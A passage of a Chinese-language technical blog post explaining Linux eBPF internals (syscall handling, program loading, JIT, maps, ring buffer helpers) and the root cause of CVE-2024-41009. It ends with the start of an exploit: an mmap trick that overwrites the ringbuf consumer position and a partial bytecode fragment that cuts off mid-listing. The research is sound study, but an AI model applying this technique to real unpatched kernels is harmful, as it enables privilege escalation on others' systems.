Linux eBPF Design and Vulnerability Case Study - Part 1
- Part1: Linux eBPF Design and Vulnerability Case Study - Part 1
- Part2: Linux eBPF Design and Vulnerability Case Study - Part 2
1. Introduction
BPF vs. eBPF (extended BPF) 功能上的差異可以參考該文章,簡單來說 BPF 能讓使用者在 userspace 撰寫 BPF bytecode 來處理網路封包,而 eBPF 還能運用在非網路的功能上,像是 syscall hook。在 userspace 的程式都會使用 BPF syscall 來操作相關功能,呼叫該 syscall 時會需要傳遞三個參數,包含:
- cmd - 你要執行的命令,像是
BPF_MAP_CREATE、BPF_PROG_LOAD - uattr - 執行命令需要的屬性。這部分取決於你要執行的命令,像是
BPF_PROG_LOAD就會需要提供 program size - size - uattr 的大小,基本上就看他結構多大就傳多少,若傳入的大小與結構實際的大小不同,很容易在一開始的檢查就會失敗。不寫成定值的原因我猜是因為會有不定長度的屬性。
Syscall 後會先執行到 bpf syscall handler,
// kernel/bpf/syscall.c
SYSCALL_DEFINE3(bpf, int, cmd, union bpf_attr __user *, uattr, unsigned int, size)
{
return __sys_bpf(cmd, USER_BPFPTR(uattr), size);
}
在把 userspace 的資料複製到 kernel 後 [1],會再根據使用者想執行的命令呼叫對應的 handler,像是 BPF_MAP_CREATE 就會由 map_create() 來處理 [2]。
// kernel/bpf/syscall.c
static int __sys_bpf(int cmd, bpfptr_t uattr, unsigned int size)
{
union bpf_attr attr;
// [...]
copy_from_bpfptr(&attr, uattr, size); // [1]
switch (cmd) {
case BPF_MAP_CREATE:
err = map_create(&attr); // [2]
break;
// [...]
}
}
若要使用 BPF 就一定要建一個 BPF program,也就是命令 BPF_PROG_LOAD,而該命令會由 bpf_prog_load() 來處理。bpf_prog_load() 除了處理 BPF creation 的請求外,也會執行一些檢查,來發送請求的 process 是否具有 BPF program 的建立權限。
當 process 滿足 “1. kernel 允許 unprivileged process 能使用 BPF” [3],或 “2. process 具有 CAP_BPF 或 CAP_SYS_ADMIN 權限” [4] 時,才能繼續執行,否則回傳錯誤 -EPERM。
// kernel/bpf/syscall.c
static int bpf_prog_load(union bpf_attr *attr, bpfptr_t uattr, u32 uattr_size)
{
// [...]
if (sysctl_unprivileged_bpf_disabled /*[3]*/ && !bpf_capable() /*[4]*/)
return -EPERM;
}
static inline bool bpf_capable(void)
{
return capable(CAP_BPF) || capable(CAP_SYS_ADMIN);
}
並且就算 kernel 允許 unprivileged access,仍有部分功能被侷限住。像是 BPF program 的大小最多只能有 4096 [5],反觀 privileged process 就能有 1000000。此外,unprivileged process 也只能建立數十種 program 類型中的其中兩種 “SOCKET_FILTER” 與 “CGROUP_SKB” [6]。權限 CAP_SYS_ADMIN 跟 CAP_BPF 也有區分 [7],不過這邊就不討論。
// kernel/bpf/syscall.c
static int bpf_prog_load(union bpf_attr *attr, bpfptr_t uattr, u32 uattr_size)
{
// [...]
if (attr->insn_cnt == 0 ||
attr->insn_cnt > (bpf_capable() ? BPF_COMPLEXITY_LIMIT_INSNS : BPF_MAXINSNS)) // [5]
return -E2BIG;
if (type != BPF_PROG_TYPE_SOCKET_FILTER && // [6]
type != BPF_PROG_TYPE_CGROUP_SKB &&
!bpf_capable())
return -EPERM;
if (is_net_admin_prog_type(type) && !capable(CAP_NET_ADMIN) && !capable(CAP_SYS_ADMIN)) // [7]
return -EPERM;
// [...]
}
sysctl_unprivileged_bpf_disabled 的啟用與否取決於 CONFIG_BPF_UNPRIV_DEFAULT_OFF 的值。有趣的是,多數 Linux distribution 如 Ubuntu 或 Debian,在目前的版本預設都會啟用該 flag,而在 kernelCTF 的執行環境中卻沒有,因此 BPF 仍是可以研究的一個 component。
建好一個 program 後,process 就能透過 setsockopt(SO_ATTACH_BPF) attach program 到 socket [8],後續該 socket 在處理 packet 時就會先執行 BPF program [9]。
void load_bpf_prog(int progfd)
{
int sfds[2];
socketpair(AF_UNIX, SOCK_DGRAM, 0, sfds);
setsockopt(sfds[1], SOL_SOCKET, SO_ATTACH_BPF, &progfd, sizeof(progfd)); // [8]
write(sfds[0], "A", 1); // [9]
}
Attach 的操作最後會由 kernel function __sk_attach_prog() 處理。該 function 先把 program assign 給 struct sk_filter [10],再把 filter bind 到 sock object 上 [11]。
static int __sk_attach_prog(struct bpf_prog *prog, struct sock *sk)
{
struct sk_filter *fp, *old_fp;
fp = kmalloc(sizeof(*fp), GFP_KERNEL);
fp->prog = prog; // [10]
__sk_filter_charge(sk, fp); // [11]
refcount_set(&fp->refcnt, 1);
// [...]
}
2. BPF_PROG_LOAD - Load Program
在 Introduction 中我們介紹了 create program 時的權限檢查,這個章節會深入介紹 create program 的執行流程。Userspace process 能透過類似下方範例程式碼的方式來設定要 create bpf program 的參數,包含定義 program 的 bytecode [1]、設定用來 debug 的 log buffer [2] 等等,最後在呼叫 BPF syscall [3]。
char log_buffer[LOG_BUFFER_SIZE];
void bpf_load_prog()
{
struct bpf_insn prog[] = { // [1]
BPF_MOV64_IMM(BPF_REG_0, 0),
BPF_EXIT_INSN(),
};
union bpf_attr attr = {
.prog_type = BPF_PROG_TYPE_SOCKET_FILTER,
.insns = (unsigned long)prog,
.insn_cnt = sizeof(prog) / sizeof(prog[0]),
.license = (unsigned long)"GPL",
.log_buf = (unsigned long)log_buffer, // [2]
.log_size = LOG_BUFFER_SIZE,
.log_level = 3,
};
return syscall(__NR_BPF, BPF_PROG_LOAD, &attr, sizeof(attr)); // [3]
}
在 kernel space 會由 bpf_prog_load() 來處理該請求。bpf_prog_load() 會先根據 BPF program 的大小分配一個 struct bpf_prog object [4],之後再把 instruction (bytecode) 複製到 bpf_prog 存放 instruction 的空間 prog->insns [5]。考慮到不同 type 的 program 會有不同的 operation table,因此由 find_prog_type() 負責檢查與取得對應 type 的 ops [6]。
// kernel/bpf/syscall.c
static int bpf_prog_load(union bpf_attr *attr, bpfptr_t uattr, u32 uattr_size)
{
struct bpf_prog *prog
// [...]
prog = bpf_prog_alloc(bpf_prog_size(attr->insn_cnt), GFP_USER); // [4]
// [...]
copy_from_bpfptr(prog->insns,
make_bpfptr(attr->insns, uattr.is_kernel),
bpf_prog_insn_size(prog)); // [5]
// [...]
find_prog_type(type, prog); // [6]
// [...]
}
BPF program 實作了 JIT 的機制來提高效能,在建立 program 時同時也會決定是否需要做 JIT。首先剛建立完 BPF program 需要確保沒有非法的 bytecode 執行流程,因此會丟給 BPR verifier 來檢查 [7]。檢查完畢後,會呼叫 bpf_prog_select_runtime() 需要選擇接下來要用 bytecode 還是 JIT 的方式執行 BPF program [8],最後把 program install 到 fd table,回傳到 userspace [9]。
// kernel/bpf/syscall.c
static int bpf_prog_load(union bpf_attr *attr, bpfptr_t uattr, u32 uattr_size)
{
// [...]
err = bpf_check(&prog, attr, uattr, uattr_size); // [7]
// [...]
prog = bpf_prog_select_runtime(prog, &err); // [8]
// [...]
err = bpf_prog_new_fd(prog); // [9]
// [...]
return err;
}
bpf_check() 負責驗證 bytecode 的合法性,過去許多漏洞都出在這個地方,不過現在實作已經很成熟了。該 function 會先初始化 log [10],如果先前 BPF program 中有提供 log buffer,後續發現錯誤時就會複製細節到 log buffer 中,提供使用者分析。之後會對 bytecode 執行流程做各種檢查 [11]。
// kernel/bpf/verifier.c
int bpf_check(struct bpf_prog **prog, union bpf_attr *attr, bpfptr_t uattr, __u32 uattr_size)
{
// [...]
ret = bpf_vlog_init(&env->log, attr->log_level,
(char __user *) (unsigned long) attr->log_buf,
attr->log_size); // [10]
// [...]
// [11]
ret = add_subprog_and_kfunc(env);
// ... error handle
ret = check_subprogs(env);
// [...]
}
bpf_prog_select_runtime() 負責選 BPF program 的執行方式是 JIT 或是 bytecode。若決定要執行 JIT code,就會呼叫對應指令集的 BPF JIT handler。當 “CONFIG_BPF_JIT_ALWAYS_ON 啟用” 或 “bytecode 有呼叫到 kernel function” 的情況下,就代表 program 一定需要 JIT。但即使條件都不滿足,仍會嘗試 JIT [12]。
// kernel/bpf/core.c
struct bpf_prog *bpf_prog_select_runtime(struct bpf_prog *fp, int *err)
{
// [...]
if (IS_ENABLED(CONFIG_BPF_JIT_ALWAYS_ON) ||
bpf_prog_has_kfunc_call(fp))
jit_needed = true;
// [...]
fp = bpf_int_jit_compile(fp); // [12]
// [...]
return fp;
}
不過 bpf_int_jit_compile() 會先檢查 program 是否有 JIT 的需要 [13],如果沒有的話,就會直接不處理。
// arch/x86/net/bpf_jit_comp.c
struct bpf_prog *bpf_int_jit_compile(struct bpf_prog *prog)
{
// [...]
if (!prog->jit_requested) // [13]
return orig_prog;
// [...] jitting ...
}
在一開始分配 struct bpf_prog 時,會執行到 bpf_prog_alloc_no_stats() 並決定 jit_requested 的值 [14]。
// kernel/bpf/core.c
struct bpf_prog *bpf_prog_alloc_no_stats(unsigned int size, gfp_t gfp_extra_flags)
{
// [...]
fp->jit_requested = ebpf_jit_enabled(); // [14]
// [...]
}
ebpf_jit_enabled() 需要 config 啟用 CONFIG_HAVE_EBPF_JIT,並且 bpf_jit_enable 為 true。
// include/linux/filter.h
static inline bool bpf_jit_is_ebpf(void)
{
# ifdef CONFIG_HAVE_EBPF_JIT
return true;
# else
return false;
# endif
}
static inline bool ebpf_jit_enabled(void)
{
return bpf_jit_enable && bpf_jit_is_ebpf();
}
而 bpf_jit_enable 又需要 CONFIG_BPF_JIT_DEFAULT_ON 啟用才會是 true。
// kernel/bpf/core.c
int bpf_jit_enable __read_mostly = IS_BUILTIN(CONFIG_BPF_JIT_DEFAULT_ON);
也就是 kernel config 需要滿足下面的條件,預設才會嘗試 JIT BPF:
CONFIG_BPF_JIT=yCONFIG_BPF_JIT_DEFAULT_ON=yCONFIG_HAVE_EBPF_JIT=y
而這三個 config 不論是在 kernelCTF 的環境或是 Ubuntu、Debian 底下,預設都是啟用的。
3. BPF_MAP_CREATE - Create Map
除了執行 program 操作之外,BPF 也提供了 map 的機制。Map 讓 userspace 與 kernel space 可以共享資料,並且有多種類型的儲存方式,像是 hash table、array、ring buffer 等等。
使用者發送 BPF cmd BPF_MAP_CREATE 後會由 function map_create() 來處理。該 function 會從屬性資料取出 map_type,並取得其對應到的 map operation table [1]。如果該 map 會需要先檢查屬性的是否合法,就會由 .map_alloc_check handler 處理 [2]。而 map type 又分成 unprivileged [3]、bpf [4]、admin [5] 三種,因此還會做一次權限檢查。
// kernel/bpf/syscall.c
static int map_create(union bpf_attr *attr)
{
// [...]
map_type = attr->map_type;
ops = bpf_map_types[map_type]; // [1]
if (ops->map_alloc_check) {
err = ops->map_alloc_check(attr); // [2]
}
// [...]
switch (map_type) {
// [3]
case BPF_MAP_TYPE_ARRAY:
// [...]
break;
// [...]
// [4]
case BPF_MAP_TYPE_CPUMAP:
if (!bpf_capable())
return -EPERM;
// [...]
// [5]
case BPF_MAP_TYPE_XSKMAP:
if (!capable(CAP_NET_ADMIN))
return -EPERM;
break;
}
}
而後會由 .map_alloc handler 會分配並初始化 bpf_map object [6],最後 bind 到 fd table [7]。
static int map_create(union bpf_attr *attr)
{
// [...]
map = ops->map_alloc(attr); // [6]
map->ops = ops;
map->map_type = map_type;
// [...]
err = bpf_map_alloc_id(map);
// [...]
err = bpf_map_new_fd(map, f_flags); // [7]
// [...]
return err;
}
3.1 Case Study: Ringbuf
當 map type 指定為 BPF_MAP_TYPE_RINGBUF 時,會使用 operation table ringbuf_map_ops 來處理後續操作,像是 map 的分配與釋放。
// kernel/bpf/ringbuf.c
const struct bpf_map_ops ringbuf_map_ops = {
// [...]
.map_alloc = ringbuf_map_alloc,
.map_free = ringbuf_map_free,
// [...]
};
在分配 ring buffer 時會做一些檢查。首先屬性中不能有 key 跟 value [1],entry 個數需要是 2 的冪次 [2],並且要以 page 為單位 [3]。之後會分配 ring buffer 的 map object struct bpf_ringbuf_map [4],成員包含 bpf_map object 以及紀錄 ring buffer 位置的 pointer。最後呼叫 bpf_ringbuf_alloc() 分配 ring buffer [5]。
// kernel/bpf/ringbuf.c
static struct bpf_map *ringbuf_map_alloc(union bpf_attr *attr)
{
struct bpf_ringbuf_map *rb_map;
// [...]
if (attr->key_size || attr->value_size || // [1]
!is_power_of_2(attr->max_entries) || // [2]
!PAGE_ALIGNED(attr->max_entries)) // [3]
return ERR_PTR(-EINVAL);
rb_map = bpf_map_area_alloc(sizeof(*rb_map), NUMA_NO_NODE); // [4]
// [...]
rb_map->rb = bpf_ringbuf_alloc(attr->max_entries, rb_map->map.numa_node); // [5]
// [...]
return &rb_map->map;
}
底層會走到 bpf_ringbuf_area_alloc(),參數 data_sz 即是使用者傳入的 entry 個數 attr->max_entries。該 function 會先分配 struct page* array [6],array 大小為兩倍的 data page 加上 metadata page,兩倍的原因在於這邊使用到 double-mapped data pages 的機制,這樣 kernel 就不用特別對 wrapped-around 的 case 做額外處理。而 metadata page 即是 struct bpf_ringbuf,大小為 3 個 page。
接著 bpf_ringbuf_area_alloc() 會分配 struct page [7],並呼叫 vmap() map 成連續的 virutal address [8]。
static struct bpf_ringbuf *bpf_ringbuf_area_alloc(size_t data_sz, int numa_node)
{
// [...]
int nr_meta_pages = RINGBUF_NR_META_PAGES;
int nr_data_pages = data_sz >> PAGE_SHIFT;
int nr_pages = nr_meta_pages + nr_data_pages;
// [...]
array_size = (nr_meta_pages + 2 * nr_data_pages) * sizeof(*pages);
pages = bpf_map_area_alloc(array_size, numa_node); // [6]
for (i = 0; i < nr_pages; i++) {
page = alloc_pages_node(numa_node, flags, 0); // [7]
pages[i] = page;
if (i >= nr_meta_pages)
pages[nr_data_pages + i] = page;
}
rb = vmap(pages, nr_meta_pages + 2 * nr_data_pages,
VM_MAP | VM_USERMAP, PAGE_KERNEL); // [8]
rb->pages = pages;
rb->nr_pages = nr_pages;
return rb;
// [...]
}
4. BPF Helper
BPF 中提供了許多 helper,也就是 builtin function。使用者可以在 BPF program 使用 bytecode BPF_CALL 來呼叫這些這些 helper。每個 helper 都有對應的 ID,像是 bpf_ringbuf_reserve() 就是 131。
// tools/include/uapi/linux/bpf.h
#define ___BPF_FUNC_MAPPER(FN, ctx...) \
FN(unspec, 0, ##ctx) \
\ // [...]
FN(ringbuf_reserve, 131, ##ctx) \
// [...]
舉例來說,下面的 BPF program 片段先將 REG_1、REG_2、REG_3 分別設成 ringbuf_fd 所對應的 map、0x1000 以及 0,再透過 bytecode BPF_CALL 呼叫 ID 為 BPF_FUNC_ringbuf_reserve 的 helper。
{
// [...]
BPF_LD_MAP_FD(BPF_REG_1, ringbuf_fd),
BPF_MOV64_IMM(BPF_REG_2, 0x1000),
BPF_MOV64_IMM(BPF_REG_3, 0x0),
BPF_RAW_INSN(
BPF_JMP | BPF_CALL, 0, 0, 0,
BPF_FUNC_ringbuf_reserve),
// [...]
}
Helper ID 與對應到的 kernel function 可以看 bpf_base_func_proto() 會回傳什麼 function proto,像 BPF_FUNC_ringbuf_reserve 就會回傳 bpf_ringbuf_reserve_proto。
// kernel/bpf/helpers.c
const struct bpf_func_proto *
bpf_base_func_proto(enum bpf_func_id func_id)
{
switch (func_id) {
// [...]
case BPF_FUNC_ringbuf_reserve:
return &bpf_ringbuf_reserve_proto;
// [...]
}
}
Function proto 會定義要執行的 kernel function 以及參數,像是 bpf_ringbuf_reserve() 的參數 REG_1、REG_2 必須是 map pointer 與分配大小 size。
// kernel/bpf/ringbuf.c
const struct bpf_func_proto bpf_ringbuf_reserve_proto = {
.func = bpf_ringbuf_reserve,
.ret_type = RET_PTR_TO_RINGBUF_MEM_OR_NULL,
.arg1_type = ARG_CONST_MAP_PTR,
.arg2_type = ARG_CONST_ALLOC_SIZE_OR_ZERO,
.arg3_type = ARG_ANYTHING,
};
上方作為範例的 BPF program 片段最後就會走到 bpf_ringbuf_reserve() 並嘗試保留一定空間的 ring buffer。
// kernel/bpf/ringbuf.c
BPF_CALL_3(bpf_ringbuf_reserve, struct bpf_map *, map, u64, size, u64, flags)
{
struct bpf_ringbuf_map *rb_map;
// [...]
rb_map = container_of(map, struct bpf_ringbuf_map, map);
return (unsigned long)__bpf_ringbuf_reserve(rb_map->rb, size);
}
5. Vulnerability Case Study 1 - bpf: Fix overrunning reservations in ringbuf (CVE-2024-41009)
這個漏洞在 2024-06-14 被用來打 Google 的 KernelCTF (exp179),並在 2024-06-21 被 patch,可以參考 commit log 所提到的資訊。要了解這個漏洞成因,就需要先知道 BPF ring buffer 機制。BPF ring buffer 提供了五個 helper,分別為:
- BPF_FUNC_ringbuf_reserve - 在 ring buffer 保留一塊給定大小的記憶體空間
- BPF_FUNC_ringbuf_submit - 將先前 reserve 的空間標記成準備完成
- BPF_FUNC_ringbuf_discard - 捨棄之前 reserve 的空間
- BPF_FUNC_ringbuf_output - 將資料寫到 ring buffer 並標記成準備完成
- BPF_FUNC_ringbuf_query - 查看 ring buffer 的狀態
接下來會分析這五個 helper 的實作,ring buffer 主要的結構圖可以參考下方。

BPF_FUNC_ringbuf_reserve
BPF_FUNC_ringbuf_reserve 會由 bpf_ringbuf_reserve() 來處理,實際上是 __bpf_ringbuf_reserve() 的 wrapper function。
// kernel/bpf/ringbuf.c
BPF_CALL_3(bpf_ringbuf_reserve, struct bpf_map *, map, u64, size, u64, flags)
{
struct bpf_ringbuf_map *rb_map;
// [...]
rb_map = container_of(map, struct bpf_ringbuf_map, map);
return (unsigned long)__bpf_ringbuf_reserve(rb_map->rb, size);
}
__bpf_ringbuf_reserve() 會檢查 data size 加上 header size 在對齊 8 bytes 後是否超過 ring buffer size [1],需要注意這邊的 ring buffer size 不包含 double-mapped data pages 所建立的額外 page。之後會檢查新的 producer position 減去 consumer 會不會超過 ring buffer size [2],這邊只確保還沒被 consumed 的資料不能超過 ring buffer size,實際上新的 producer position 是能夠到 double-mapped data pages 的 page。
// kernel/bpf/ringbuf.c
static void *__bpf_ringbuf_reserve(struct bpf_ringbuf *rb, u64 size)
{
unsigned long cons_pos, prod_pos, new_prod_pos, flags;
u32 len, pg_off;
struct bpf_ringbuf_hdr *hdr;
// [...]
len = round_up(size + BPF_RINGBUF_HDR_SZ, 8);
if (len > ringbuf_total_data_sz(rb)) // [1]
return NULL;
// [...]
cons_pos = smp_load_acquire(&rb->consumer_pos);
prod_pos = rb->producer_pos;
new_prod_pos = prod_pos + len;
if (new_prod_pos - cons_pos > rb->mask) { // [2]
// [...] failed
}
// [...]
}
檢查後會初始化 header,len 會 or BPF_RINGBUF_BUSY_BIT 代表正在使用 [3],而 pg_off 是 header 與 bpf_ringbuf object 的 page offset [4]。最後更新 producer position [5] 後回傳 data pointer。
// kernel/bpf/ringbuf.c
static void *__bpf_ringbuf_reserve(struct bpf_ringbuf *rb, u64 size)
{
// [...]
hdr = (void *)rb->data + (prod_pos & rb->mask);
pg_off = bpf_ringbuf_rec_pg_off(rb, hdr);
hdr->len = size | BPF_RINGBUF_BUSY_BIT; // [3]
hdr->pg_off = pg_off; // [4]
// [...]
smp_store_release(&rb->producer_pos, new_prod_pos); // [5]
return (void *)hdr + BPF_RINGBUF_HDR_SZ;
}
BPF_FUNC_ringbuf_submit
BPF_FUNC_ringbuf_submit 會由 bpf_ringbuf_submit() 來處理,而該 function 是 bpf_ringbuf_commit() 的 wrapper function。
// kernel/bpf/ringbuf.c
BPF_CALL_2(bpf_ringbuf_submit, void *, sample, u64, flags)
{
bpf_ringbuf_commit(sample, flags, false /* discard */);
return 0;
}
bpf_ringbuf_commit() 的參數 sample 為先前 reserve 所拿到的 data pointer,因此要取得 header 就只需減去 header size [1]。而後 function 會 unset 在 reserver 時設置的 BUSY BIT,表示資料已準備完,可以被存取。
// kernel/bpf/ringbuf.c
static void bpf_ringbuf_commit(void *sample, u64 flags, bool discard)
{
unsigned long rec_pos, cons_pos;
struct bpf_ringbuf_hdr *hdr;
struct bpf_ringbuf *rb;
u32 new_len;
hdr = sample - BPF_RINGBUF_HDR_SZ; // [1]
rb = bpf_ringbuf_restore_from_rec(hdr);
new_len = hdr->len ^ BPF_RINGBUF_BUSY_BIT; // [2]
if (discard)
new_len |= BPF_RINGBUF_DISCARD_BIT;
xchg(&hdr->len, new_len); // [2]
// [...]
}
BPF_FUNC_ringbuf_discard
BPF_FUNC_ringbuf_discard 由 bpf_ringbuf_discard() 處理,與 submit 一樣是 bpf_ringbuf_commit() 的 wrapper function,但是 discard 會是 true。
// kernel/bpf/ringbuf.c
BPF_CALL_2(bpf_ringbuf_discard, void *, sample, u64, flags)
{
bpf_ringbuf_commit(sample, flags, true /* discard */);
return 0;
}
當 discard 為 true 時,header len 會被設置 DISCARD BIT。
// kernel/bpf/ringbuf.c
static void bpf_ringbuf_commit(void *sample, u64 flags, bool discard)
{
// [...]
if (discard)
new_len |= BPF_RINGBUF_DISCARD_BIT;
// [...]
}
BPF_FUNC_ringbuf_output
BPF_FUNC_ringbuf_output 由 bpf_ringbuf_output() 負責,實際上就只是把 reserve [1] 跟 submit [2] 合在一起做而已。
// kernel/bpf/ringbuf.c
BPF_CALL_4(bpf_ringbuf_output, struct bpf_map *, map, void *, data, u64, size,
u64, flags)
{
struct bpf_ringbuf_map *rb_map;
void *rec;
rb_map = container_of(map, struct bpf_ringbuf_map, map);
rec = __bpf_ringbuf_reserve(rb_map->rb, size); // [1]
memcpy(rec, data, size);
bpf_ringbuf_commit(rec, flags, false /* discard */); // [2]
return 0;
}
BPF_FUNC_ringbuf_query
BPF_FUNC_ringbuf_query 由 bpf_ringbuf_query() 處理,根據不同的 flag 回傳不同的狀態值。
// kernel/bpf/ringbuf.c
BPF_CALL_2(bpf_ringbuf_query, struct bpf_map *, map, u64, flags)
{
struct bpf_ringbuf *rb;
// [...]
switch (flags) {
case BPF_RB_AVAIL_DATA:
return ringbuf_avail_data_sz(rb);
case BPF_RB_RING_SIZE:
return ringbuf_total_data_sz(rb);
// [...]
}
}
Root Cause
在 __bpf_ringbuf_reserve() 中,可以發現決定能不能 reserve 是看新的 producer position (rb->producer_pos) 減 consumer position (rb->consumer_pos) 是否超過 ring buffer 大小 (rb->mask) [1]。
// kernel/bpf/ringbuf.c
static void *__bpf_ringbuf_reserve(struct bpf_ringbuf *rb, u64 size)
{
// [...]
cons_pos = smp_load_acquire(&rb->consumer_pos);
prod_pos = rb->producer_pos;
new_prod_pos = prod_pos + len;
if (new_prod_pos - cons_pos > rb->mask) { // [1]
// [...] failed
}
// [...]
}
假設 BPF program 會依序執行下面的操作:
- Create 一個大小為 0x4000 的 ring buffer
- 透過某些行為將 consumer position 更新成 0x3000
- Producer position 不改變,依然為 0
- Reserve ring buffer 大小 0x3000,加上 header 8 bytes 後,data 會落在 0x8 ~ 0x3008
- 檢查
new_prod_pos - cons_pos > rb->mask展開後會變成0x3008 - 0x3000 > 0x3fff,因為條件不成立而繼續執行
- 檢查
- 再次 reserve ring buffer 大小 0x3000,預期 data 會落在 0x3010 ~ 0x6010
- 檢查
new_prod_pos - cons_pos > rb->mask展開後會變成0x6010 - 0x3000 > 0x3fff,因為條件不成立而繼續執行 - 雖然 ring buffer 大小只有 0x4000,但因為實作了 double-mapped data pages 的機制,因此實際 data pages 的範圍會是 ring buffer 大小的兩倍,也就是 0x8000
- 0x4000 ~ 0x6010 會對應到 0x0 ~ 0x3010,也就會跟步驟 3 reserve 的 header 與 data 重疊
- 檢查
Reserve header 紀錄了 reserve data 的大小與 page offset,因此如果可以控制,就會在使用到 header 如 ring buffer commit 時出現問題。
至於步驟 2 的某些行為是什麼,可以看有哪些地方會更新 consumer position,會發現只有兩個地方。
// kernel/bpf/ringbuf.c
static int __bpf_user_ringbuf_peek(struct bpf_ringbuf *rb, void **sample, u32 *size)
{
// [...]
if (flags & BPF_RINGBUF_DISCARD_BIT) {
smp_store_release(&rb->consumer_pos, cons_pos + total_len);
return -EAGAIN;
}
// [...]
}
// kernel/bpf/ringbuf.c
static void __bpf_user_ringbuf_sample_release(struct bpf_ringbuf *rb, size_t size, u64 flags)
{
u64 consumer_pos;
u32 rounded_size = round_up(size + BPF_RINGBUF_HDR_SZ, 8);
consumer_pos = rb->consumer_pos;
smp_store_release(&rb->consumer_pos, consumer_pos + rounded_size);
}
但這兩個 function 只會被 helper BPF_FUNC_user_ringbuf_drain 的 handler bpf_user_ringbuf_drain() 使用到,而 ring buffer 跟 user ring buffer 是兩種不同類型的 map,因此這個是條死路。
在 ringbuf_map_ops 定義了 mmap handler,當 userspace process mmap ring buffer 時會由 ringbuf_map_mmap_kern() 來處理。
// kernel/bpf/ringbuf.c
const struct bpf_map_ops ringbuf_map_ops = {
// [...]
.map_mmap = ringbuf_map_mmap_kern,
// [...]
};
ringbuf_map_mmap_kern() 會 map ring buffer,但不是直接 mapping 整個 bpf_ringbuf object,而是多做了一些處理跟檢查:1. 只有 consumer position 可以被修改,producer position 與 data 只能讀 [1],2. bpf_ringbuf object 的第一個 page 不會被 map,也就是會從 RINGBUF_PGOFF 開始 [2]。
// kernel/bpf/ringbuf.c
static int ringbuf_map_mmap_kern(struct bpf_map *map, struct vm_area_struct *vma)
{
struct bpf_ringbuf_map *rb_map;
rb_map = container_of(map, struct bpf_ringbuf_map, map);
if (vma->vm_flags & VM_WRITE) {
if (vma->vm_pgoff != 0 || vma->vm_end - vma->vm_start != PAGE_SIZE) // [1]
return -EPERM;
}
// [...]
return remap_vmalloc_range(vma, rb_map->rb,
vma->vm_pgoff + RINGBUF_PGOFF); // [2]
}
因此 userspace program 只要直接 mmap ringbuf 大小 0x1000 [3],就可以修改 consumer position 成任意值 [4]。
void *consumer_pos = mmap(NULL, 0x1000, PROT_READ | PROT_WRITE, MAP_SHARED, ringbuf, 0); // [3]
*(unsigned long *)consumer_pos = 0x3000; // [4]
除了第二個步驟外的操作都很直觀,就按照說明寫 bytecode 而已。構造好 BPF program 後,最後就能在 bpf_ringbuf_commit() 使用到被蓋寫後的 header,產生與預期不同的執行流程。
Exploit
不過 ring buffer 初始值都會是 0,如果要準確控制 header value 的話,需要想辦法寫資料到 ring buffer 當中。根據不同種類的 BPF program 會有不同的 helper 可以使用。當 program type 為 BPF_PROG_TYPE_SOCKET_FILTER 時,可以透過 sk_filter_func_proto() 的實作知道哪些 helper 是可以用的,並從中找出可以把資料寫到 ring buffer 的 helper。
// net/core/filter.c
static const struct bpf_func_proto *
sk_filter_func_proto(enum bpf_func_id func_id, const struct bpf_prog *prog)
{
switch (func_id) {
case BPF_FUNC_skb_load_bytes:
return &bpf_skb_load_bytes_proto;
// [...]
}
}
我選的是 helper BPF_FUNC_skb_load_bytes,該 helper 能夠複製 packet payload 到 buffer 中,所以可以透過寫入 socket 的內容來控 header,範例的 bytecode 如下:
// r1 = ctx (sk_buff)
// r6 = reserve ringbuf buffer
BPF_MOV64_IMM(BPF_REG_2, 0),
BPF_MOV64_REG(BPF_REG_3, BPF_REG_6),
